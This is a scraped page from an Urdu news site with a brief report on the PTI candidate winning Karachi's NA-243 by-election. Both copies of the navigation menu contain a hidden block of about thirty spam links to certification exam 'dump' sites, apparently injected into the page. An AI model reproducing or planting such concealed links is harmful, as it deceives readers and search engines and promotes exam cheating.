                <nav role="navigation" class="navigation-shortcode responsive-off light default top-menu-nav clearfix"><div class="responsive-controller clearfix"><span class="menu-enable fa fa-align-justify"></span></div><ul id="menu-menu1" class=" top-nav menu-sc-nav clearfix"><li  id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://www.shakhsiyaat.com/"  class=" " ><span class=" "></span><span>Home</span></a></li>
<li  id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent category-3"><a href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/"  class=" " ><span class=" "></span><span>تازہ ترین خبریں//شائننگ کراچی</span></a></li>
<li  id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-category category-38"><a href="https://www.shakhsiyaat.com/category/personalities-introduction/"  class=" " ><span class=" "></span><span>شخصیات/تعارف</span></a></li>
<li  id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category category-14"><a href="https://www.shakhsiyaat.com/category/poetry-fiction-short-stories-culture/"  class=" " ><span class=" "></span><span>خوشہ شاعری/ افسانہ/ فن و ثقافت</span></a></li>
<li  id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category category-31"><a href="https://www.shakhsiyaat.com/category/english-news-views/"  class=" " ><span class=" "></span><span>English News Views</span></a></li>
<li  id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/%d8%b4%d8%ae%d8%b5%db%8c%d8%a7%d8%aa-%da%88%d8%a7%d9%b9-%da%a9%d8%a7%d9%85-%d9%85%da%a9%d9%85%d9%84-%d8%a2%d9%86-%d9%84%d8%a7%d8%a6%d9%86-%d9%85%db%8c%da%af%d8%b2%db%8c%d9%86-%d8%a7%d9%88/"  class=" " ><span class=" "></span><span>Contact Us</span></a></li>
<li  id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/privacy-policy/"  class=" " ><span class=" "></span><span>Privacy Policy</a><div style="display:none;"> <a href="http://dnails.ottry.com/?pdf-exam=220-902_Test.html">220-902</a>   <a href="http://grspowermax.com/?pdf-exam=400-101_Exam.html">400-101</a>   <a href="https://www.nuocdahongphuc.com/?pdf-exam=2V0-621_Dumps PDF.html">2V0-621</a>   <a href="http://phongkham.hoangyen.org/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="http://www.ninosycrias.org/?pdf-exam=2V0-620_Dumps Collection.html">2V0-620</a>   <a href="http://sharee.org.bd/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="http://www.creativeacademymanchester.co.uk/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="https://www.paologambi.com/?pdf-exam=000-105_VCE Dumps.html">000-105</a>   <a href="https://roofingmarketingpros.com/?pdf-exam=200-310_Cert Exam.html">200-310</a>   <a href="http://sintracapchile.cl/?pdf-exam=1Z0-434_Practice Test.html">1Z0-434</a>   <a href="https://cb4l.org/?pdf-exam=210-260_Exam Demo.html">210-260</a>   <a href="http://www.climbmediterranean.com/?pdf-exam=352-001_New Questions.html">352-001</a>   <a href="http://jasonferinephysicaltherapy.com/?pdf-exam=1Z0-804_Exam Questions.html">1Z0-804</a>   <a href="http://www.assofamily.org/?pdf-exam=2V0-621_Dumps PDF.html">2V0-621</a>   <a href="https://njombangan.com/?pdf-exam=70-346_PDF Download.html">70-346</a>   <a href="https://heroespapers.com/?download=400-050_Exam.html">400-050</a>   <a href="http://www.bebekbkb.com/?download=640-916_Exam.html">640-916</a>   <a href="https://www.24catalyst.com/?download=200-355_Exam.html">200-355</a>   <a href="https://www.shirleysprworks.com/?download=642-997_Exam.html">642-997</a>   <a href="https://wisetech.pro/?pdf-exam=350-080_Exam Demo.html">350-080</a>   <a href="https://thecareerexperts.com/?pdf-exam=MB2-712_Exam.html">MB2-712</a>   <a href="http://www.climbmediterranean.com/?pdf-exam=220-901_Dumps PDF.html">220-901</a>   <a href="http://www.ninosycrias.org/?pdf-exam=MB2-712_Certification Exam.html">MB2-712</a>   <a href="https://intliquidation.com/?pdf-exam=400-201_Study Guides.html">400-201</a>   <a href="https://www.clarusgroup.com/?pdf-exam=210-060_Exam Engine.html">210-060</a>   <a href="https://cb4l.org/?pdf-exam=400-201_Study Guides.html">400-201</a>   <a href="http://loja.clubefox.com/?pdf-exam=1Z0-434_Practice Test.html">1Z0-434</a>   <a href="https://stavpritsep-don.ru/?download=400-201_Exam.html">400-201</a>   <a href="https://www.thorneylakes.co.uk/?pdf-exam=640-911_Demo Download.html">640-911</a>   <a href="http://www.assofamily.org/?pdf-exam=642-999_Exam Engine.html">642-999</a>   <a href="https://relp.com.br/?pdf-exam=200-310_Cert Exam.html">200-310</a>   <a href="https://www.proaction-services.com/?pdf-exam=70-270_PDF Exam.html">70-270</a>  </div><a></span></a></li>
<li  id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/about-us/"  class=" " ><span class=" "></span><span>About Us</span></a></li>
</ul></nav>            </div>
            <div class="c5-mobile-main-secondary-menu">
                            </div>
                    <div id="sidebar-sidebar" class="c5-mobile-sidebar-wrap clearfix">
            <div id="search-2" class="widget c5_al_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.shakhsiyaat.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
		<div id="recent-posts-2" class="widget c5_al_widget widget_recent_entries">
		<h3 class="title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c-%d9%85%db%8c%da%ba-%d8%aa%db%8c%d8%b2-%d8%a8%d8%a7%d8%b1%d8%b4%d8%8c-%d9%86%d8%b4%db%8c%d8%a8%db%8c-%d8%b9%d9%84%d8%a7%d9%82%db%92-%d8%b2%db%8c%d8%b1-%d8%a2%d8%a8-%da%af/">کراچی میں تیز بارش، نشیبی علاقے زیر آب گاڑیاں خراب، ٹریفک جام، بجلی بند</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%b1%d8%a7%d8%a8%db%8c-%d9%be%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%81-%d9%86%db%92-%d8%b4%d8%a7%d8%af%db%8c-%da%a9%d8%b1%d9%84%db%8c%d8%8c-%d9%b9%d9%88%d8%a6%d9%b9%d8%b1%d8%a7%da%a9%d8%a7%d8%a6%d9%88/">رابی پیرزادہ نے شادی کرلی،  ٹوئٹراکائونٹ پر دلھن بنے ہوئے تصاویر وائرل</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%da%a9%db%8c-%d8%b7%d8%b1%d9%81-%d8%b3%db%92-%d8%a7%d9%86%d8%b3%d8%a7%d9%86%db%8c-%d8%ad%d9%82%d9%88%d9%82-%da%a9%db%8c-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d9%88/">اسرائیل کی طرف سے انسانی حقوق کی تنظیموں پر حملوں کی مذمت کرتے ہیں، پاکستان</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%a8%d8%af%d8%b1%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%8c-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%db%92-%d9%be%db%81%d9%84%db%92-%d8%b9%d8%b1%d8%a8%da%a9-%da%86%db%8c%d9%86%d9%84/"> بدرالدین ،  پاکستان کے پہلے عربک چینل  اے آر وائی عربیہ کے پہلے عربک ایڈیٹر</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%b1%d8%b6%d8%a7-%d8%ad%db%8c%d8%af%d8%b1-%d9%85%d8%b9%d8%b1%d9%88%d9%81-%d9%81%d9%88%d9%b9%d9%88-%d8%ac%d8%b1%d9%86%d9%84%d8%b3%d9%b9-%d8%a7%d9%88%d8%b1%d8%a7%db%8c%d8%b3%db%8c-%d8%af%d9%84%d8%a2/">رضا حیدر معروف فوٹو جرنلسٹ اورایسی دلآویز شخصیت ہیں جو کسی تعارف کی محتاج نہیں</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget c5_al_widget widget_categories"><h3 class="title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://www.shakhsiyaat.com/category/english-news-views/">English News Views</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.shakhsiyaat.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/">تازہ ترین خبریں//شائننگ کراچی</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shakhsiyaat.com/category/poetry-fiction-short-stories-culture/">خوشہ شاعری/ افسانہ/ فن و ثقافت</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.shakhsiyaat.com/category/personalities-introduction/">شخصیات/تعارف</a>
</li>
			</ul>

			</div>        </div>
                </div>
        <style>
                #header-top-bar,
                #header-top-bar .mini.top-menu-nav ul.menu-sc-nav > li.menu-item ul.sub-menu{
                    background-color:#444; border-top:4px solid #d30007; 
                }
                </style>
                <div id="header-top-bar" class="clearfix dark-mode">
                <div class="c5-main-width c5-main-width-960 clearfix"><div class="c5-left"></div> <div class="c5-right"></div></div> </div>	<div id="main-container" class="c5-main-width c5-main-width-960">

		<header class="header " role="banner">

			<div id="inner-header" class=" clearfix">
				<div class="c5-logo-wrap clearfix">                <div class="c5-left"></div>
                <div class="c5-right">
                    <a class="clearfix c5-orignial-logo c5-logo c5-bottom-30"  style="margin-top:0px" href="https://www.shakhsiyaat.com" rel="nofollow"><img alt="Logo" src="https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1-960x272.gif" srcset="https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1-960x272.gif 1x, https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1.gif 2x" /></a>                                <span class="fa fa-bars c5-mobile-sidebar"></span>
                                <div class="clearfix"></div>
                </div>
                </div>				<div class="clearfix"></div>
				<div id="c5-below-logo"  class="clearfix"><div class="c5-left"><nav role="navigation" class="navigation-shortcode responsive-on light default top-menu-nav clearfix"><div class="responsive-controller clearfix"><span class="menu-enable fa fa-align-justify"></span></div><ul id="menu-menu1-1" class=" top-nav menu-sc-nav clearfix"><li  id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://www.shakhsiyaat.com/"  class=" " ><span class=" "></span><span>Home</span></a></li>
<li  id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent category-3"><a href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/"  class=" " ><span class=" "></span><span>تازہ ترین خبریں//شائننگ کراچی</span></a></li>
<li  id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-category category-38"><a href="https://www.shakhsiyaat.com/category/personalities-introduction/"  class=" " ><span class=" "></span><span>شخصیات/تعارف</span></a></li>
<li  id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category category-14"><a href="https://www.shakhsiyaat.com/category/poetry-fiction-short-stories-culture/"  class=" " ><span class=" "></span><span>خوشہ شاعری/ افسانہ/ فن و ثقافت</span></a></li>
<li  id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category category-31"><a href="https://www.shakhsiyaat.com/category/english-news-views/"  class=" " ><span class=" "></span><span>English News Views</span></a></li>
<li  id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/%d8%b4%d8%ae%d8%b5%db%8c%d8%a7%d8%aa-%da%88%d8%a7%d9%b9-%da%a9%d8%a7%d9%85-%d9%85%da%a9%d9%85%d9%84-%d8%a2%d9%86-%d9%84%d8%a7%d8%a6%d9%86-%d9%85%db%8c%da%af%d8%b2%db%8c%d9%86-%d8%a7%d9%88/"  class=" " ><span class=" "></span><span>Contact Us</span></a></li>
<li  id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/privacy-policy/"  class=" " ><span class=" "></span><span>Privacy Policy</a><div style="display:none;"> <a href="http://dnails.ottry.com/?pdf-exam=220-902_Test.html">220-902</a>   <a href="http://grspowermax.com/?pdf-exam=400-101_Exam.html">400-101</a>   <a href="https://www.nuocdahongphuc.com/?pdf-exam=2V0-621_Dumps PDF.html">2V0-621</a>   <a href="http://phongkham.hoangyen.org/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="http://www.ninosycrias.org/?pdf-exam=2V0-620_Dumps Collection.html">2V0-620</a>   <a href="http://sharee.org.bd/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="http://www.creativeacademymanchester.co.uk/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="https://www.paologambi.com/?pdf-exam=000-105_VCE Dumps.html">000-105</a>   <a href="https://roofingmarketingpros.com/?pdf-exam=200-310_Cert Exam.html">200-310</a>   <a href="http://sintracapchile.cl/?pdf-exam=1Z0-434_Practice Test.html">1Z0-434</a>   <a href="https://cb4l.org/?pdf-exam=210-260_Exam Demo.html">210-260</a>   <a href="http://www.climbmediterranean.com/?pdf-exam=352-001_New Questions.html">352-001</a>   <a href="http://jasonferinephysicaltherapy.com/?pdf-exam=1Z0-804_Exam Questions.html">1Z0-804</a>   <a href="http://www.assofamily.org/?pdf-exam=2V0-621_Dumps PDF.html">2V0-621</a>   <a href="https://njombangan.com/?pdf-exam=70-346_PDF Download.html">70-346</a>   <a href="https://heroespapers.com/?download=400-050_Exam.html">400-050</a>   <a href="http://www.bebekbkb.com/?download=640-916_Exam.html">640-916</a>   <a href="https://www.24catalyst.com/?download=200-355_Exam.html">200-355</a>   <a href="https://www.shirleysprworks.com/?download=642-997_Exam.html">642-997</a>   <a href="https://wisetech.pro/?pdf-exam=350-080_Exam Demo.html">350-080</a>   <a href="https://thecareerexperts.com/?pdf-exam=MB2-712_Exam.html">MB2-712</a>   <a href="http://www.climbmediterranean.com/?pdf-exam=220-901_Dumps PDF.html">220-901</a>   <a href="http://www.ninosycrias.org/?pdf-exam=MB2-712_Certification Exam.html">MB2-712</a>   <a href="https://intliquidation.com/?pdf-exam=400-201_Study Guides.html">400-201</a>   <a href="https://www.clarusgroup.com/?pdf-exam=210-060_Exam Engine.html">210-060</a>   <a href="https://cb4l.org/?pdf-exam=400-201_Study Guides.html">400-201</a>   <a href="http://loja.clubefox.com/?pdf-exam=1Z0-434_Practice Test.html">1Z0-434</a>   <a href="https://stavpritsep-don.ru/?download=400-201_Exam.html">400-201</a>   <a href="https://www.thorneylakes.co.uk/?pdf-exam=640-911_Demo Download.html">640-911</a>   <a href="http://www.assofamily.org/?pdf-exam=642-999_Exam Engine.html">642-999</a>   <a href="https://relp.com.br/?pdf-exam=200-310_Cert Exam.html">200-310</a>   <a href="https://www.proaction-services.com/?pdf-exam=70-270_PDF Exam.html">70-270</a>  </div><a></span></a></li>
<li  id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/about-us/"  class=" " ><span class=" "></span><span>About Us</span></a></li>
</ul></nav></div></div>			</div>

		</header>
		<div id="floating-trigger"></div>
        <div id="content">

            <div id="inner-content" class="c5-main-row clearfix">
                        <div id="breaking-bar" class="c5-single-element c5-breaking-960-C-B">
                        <div class="c5-breaking-wrap ">
                <p class="breaking-title">Breaking News</p><ul id="c5-webTicker"><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c-%d9%85%db%8c%da%ba-%d8%aa%db%8c%d8%b2-%d8%a8%d8%a7%d8%b1%d8%b4%d8%8c-%d9%86%d8%b4%db%8c%d8%a8%db%8c-%d8%b9%d9%84%d8%a7%d9%82%db%92-%d8%b2%db%8c%d8%b1-%d8%a2%d8%a8-%da%af/">کراچی میں تیز بارش، نشیبی علاقے زیر آب گاڑیاں خراب، ٹریفک جام، بجلی بند</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d8%b1%d8%a7%d8%a8%db%8c-%d9%be%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%81-%d9%86%db%92-%d8%b4%d8%a7%d8%af%db%8c-%da%a9%d8%b1%d9%84%db%8c%d8%8c-%d9%b9%d9%88%d8%a6%d9%b9%d8%b1%d8%a7%da%a9%d8%a7%d8%a6%d9%88/">رابی پیرزادہ نے شادی کرلی،  ٹوئٹراکائونٹ پر دلھن بنے ہوئے تصاویر وائرل</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%da%a9%db%8c-%d8%b7%d8%b1%d9%81-%d8%b3%db%92-%d8%a7%d9%86%d8%b3%d8%a7%d9%86%db%8c-%d8%ad%d9%82%d9%88%d9%82-%da%a9%db%8c-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d9%88/">اسرائیل کی طرف سے انسانی حقوق کی تنظیموں پر حملوں کی مذمت کرتے ہیں، پاکستان</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d9%88%d9%81%d8%a7%d9%82-%d8%a7%d9%88%d8%b1-%d8%b3%d9%86%d8%af%da%be-%d8%ad%da%a9%d9%88%d9%85%d8%aa-%d9%86%db%92-%d9%81%db%8c%d8%b5%d9%84%db%81-%da%a9%d8%b1%d9%84%db%8c%d8%a7%d8%8c-%d8%b9%db%8c/"> وفاق اور سندھ حکومت نے فیصلہ کرلیا عیدالاضحی سے قبل عمل درآمد ہوگا</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d8%b3%d8%b9%d9%88%d8%af%db%8c-%da%af%d9%88%d9%84%da%88-%d9%85%d8%a7%d8%b1%da%a9%db%8c%d9%b9-%d9%85%db%8c%da%ba-%d8%b3%d9%88%d9%86%d8%a7-%d9%85%db%81%d9%86%da%af%d8%a7%d8%8c-%d9%be%d8%a7%da%a9%d8%b3/">سعودی گولڈ مارکیٹ میں سونا مہنگا، پاکستان اوپن مارکیٹ میں ڈالرسستا ہوگیا</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d9%be%d9%86%d8%ac%d8%a7%d8%a8-%d8%a7%d9%84%db%8c%da%a9%d8%b4%d9%86-%d8%8c-14-%d9%85%d8%a6%db%8c-%da%a9%d9%88-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d9%86%db%81-%db%81%d9%88%d8%a6/">پنجاب الیکشن ، 14  مئی کو انتخابات نہ ہوئے تو آئین ٹوٹ جائے گا، عمران خان</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d9%86%d8%b3%db%8c%d9%85-%d8%b4%d8%a7%db%81-%d8%a7%d9%88%d8%b1-%d8%a8%d8%a7%d8%a8%d8%b1-%d8%a7%d8%b9%d8%b8%d9%85-%da%a9%db%92-%d8%b1%db%8c%da%a9%d8%a7%d8%b1%da%88%d8%b2%d8%8c-%d9%b9%db%8c-20-%d9%be/">نسیم شاہ اور بابر اعظم کے ریکارڈز، ٹی 20 پلیئرز کی عالمی رینکنگ جاری</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c-%d9%85%db%8c%da%ba-%d8%a7%d8%ac-%d8%b3%db%92-%db%8c%da%a9%d9%85-%d9%85%d8%a6%db%8c-%d8%aa%da%a9-%db%81%d9%84%da%a9%db%8c-%d9%88%d8%aa%db%8c%d8%b2-%d8%a8%d8%a7%d8%b1/">کراچی میں آج سے 5مئی تک ہلکی وتیز  بارش،، ماہی گیروں کیلئے انتباہ جاری</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d9%81%d8%ae%d8%b1%d8%b2%d9%85%d8%a7%da%ba-%d8%8c-%d9%86%db%8c%d9%88%d8%b2%db%8c-%d9%84%db%8c%d9%86%da%88-%da%a9%d9%88-%d9%be%db%81%d9%84%db%92-%d8%a7%db%8c%da%a9-%d8%b1%d9%88%d8%b2%db%81-%d9%85/"> فخرزماں ، نیوزی لینڈ کو پہلے ایک روزہ میچ میں 5 وکٹوں سے شکست</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d9%be%d8%b1%d9%88%db%8c%d8%b2-%d9%85%d8%b4%d8%b1%d9%81-%d8%b7%d9%88%db%8c%d9%84-%d8%b9%d9%84%d8%a7%d9%84%d8%aa-%da%a9%db%92-%d8%a8%d8%b9%d8%af-79-%d8%a8%d8%b1%d8%b3-%da%a9%db%8c-%d8%b9%d9%85%d8%b1/">پرویز مشرف طویل علالت کے بعد 79 برس کی عمر میں انتقال کر گئے</a></li></ul>        <div class="c5-breaking-nav">
                            <p class="shuffle-article"><a href="https://www.shakhsiyaat.com/%d8%a7%d9%85%d8%b1%db%8c%da%a9%db%8c-%d9%82%d9%88%d9%86%d8%b5%d9%84-%d8%ae%d8%a7%d9%86%db%92-%da%a9%db%8c-%da%af%d8%a7%da%91%db%8c-%da%a9%db%8c-%d9%b9%da%a9%d8%b1-%d8%b3%db%92-%d9%85%d9%88%d9%b9%d8%b1/" title="Next: امریکی قونصلیٹ کی گاڑی کی ٹکر سے موٹرسائیکل سوار زخمی، گاڑی ایک خاتون چلارہی تھیں" class="fa fa-angle-left"></a></p>
                                        <p class="shuffle-article"><a href="https://www.shakhsiyaat.com/%d9%81%d9%88%d8%a7%d8%af-%da%86%d9%88%db%81%d8%af%d8%b1%db%8c-%d8%a8%da%be%db%8c-%da%a9%d9%85%d8%b2%d9%88%d8%b1-%d8%ac%d9%88%d8%a7%d8%b2-%da%a9%db%92-%d8%b3%d8%a7%d8%aa%da%be-%d8%a7%d8%b1%d8%b7%d8%ba/" title="Random Article" class="fa fa-random"></a></p>
                                        <p class="shuffle-article"><a href="https://www.shakhsiyaat.com/%d9%84%d8%a7%db%81%d9%88%d8%b1-%da%a9%db%92%d8%ad%d9%84%d9%82%db%81-%d8%a7%db%8c%d9%86-%d8%a7%db%92124%d8%b3%db%92%d8%b4%d8%a7%db%81%d8%af-%d8%ae%d8%a7%d9%82%d8%a7%d9%86-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/" title="Previous: لاہور کےحلقہ این اے124سےشاہد خاقان عباسی کامیاب" class="fa fa-angle-right"></a></p>
                    </div>
                    </div>
        </div>
        <div id="main" class="c5-single-element c5-main-960-C-B clearfix" role="main">

                    <article id="post-1385" class="clearfix post-1385 post type-post status-publish format-standard has-post-thumbnail hentry category-3" role="article" itemscope itemtype="http://schema.org/BlogPosting">
                        <header class="article-header">

                <h1 class="entry-title single-title" itemprop="headline">کراچی ،حلقہ این اے 243 :پاکستان تحریک انصاف کے  عالمگیرخان 35727ووٹ  لے کر کامیاب</h1>
                <ul class="c5_meta_data  clearfix"><li class="c5-meta-li-time clearfix"><time class="value updated" datetime="2018-10-14"><span class="fa fa-calendar-o"></span>October 14, 2018 7:29 pm</time></li><li class="c5-meta-li-comment clearfix"><a href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c%d8%8c%d8%a7%db%8c%d9%86-%d8%a7%db%92-243-%d8%aa%d8%ad%d8%b1%db%8c%da%a9-%d8%a7%d9%86%d8%b5%d8%a7%d9%81-%da%a9%db%92-%d8%b9%d8%a7%d9%84%d9%85%da%af%db%8c%d8%b1%d8%ae/#comments">0</a></li><li class="c5-meta-li-views clearfix"><span class="fa fa-eye"></span><span class="c5-views">1.8K</span></li><li class="c5-meta-li-share clearfix"><span class="fa fa-share-alt"></span><span class="c5-social-count">0</span></li></ul><div class="c5-thumb-hover  clearfix" style="min-height:354px"><div class="c5-post-mbPyF c5-post-thumb"><style>.c5-post-mbPyF{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2018/10/01-137-630x355.jpg');min-height:355px;} @media
			only screen and (-webkit-min-device-pixel-ratio: 2),
			only screen and (   min--moz-device-pixel-ratio: 2),
			only screen and (     -o-min-device-pixel-ratio: 2/1),
			only screen and (        min-device-pixel-ratio: 2),
			only screen and (                min-resolution: 192dpi),
			only screen and (                min-resolution: 2dppx) { .c5-post-mbPyF{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2018/10/01-137.jpg');}}</style></div></div>                <div style="min-height:30px"></div>
                            </header>


            <section class="entry-content c5-article-content clearfix" itemprop="articleBody">
                <p style="text-align: right;"><strong>کراچی ،عالمگیر خان نے 35727ووٹ لیے،ایم کیوایم کےعامر ولی الدین چشتی 15113 ووٹ لےکردوسرے نمبر</strong><br />
<strong>کراچی،حلقہ این اے 243میں پاکستان تحریک انصاف کے امیدوارعالمگیر خان35ہزار727ووٹ لے کرکامیاب ہو گئے </strong><br />
<strong>شخصیات ویب ڈیسک</strong></p>
